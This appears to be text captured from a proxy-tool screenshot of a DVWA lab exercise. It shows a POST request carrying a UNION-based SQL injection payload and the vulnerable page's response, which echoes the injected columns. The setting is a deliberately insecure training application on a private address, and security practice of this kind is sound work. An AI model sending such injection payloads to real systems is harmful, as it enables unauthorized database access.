 请求
美化 Raw Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.254.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.254.128
10 Connection: keep-alive
11 Referer: http://192.168.254.128/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=6biqj0drh0a6ab4lcstblls6ck; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 union select 1,2 #&Submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/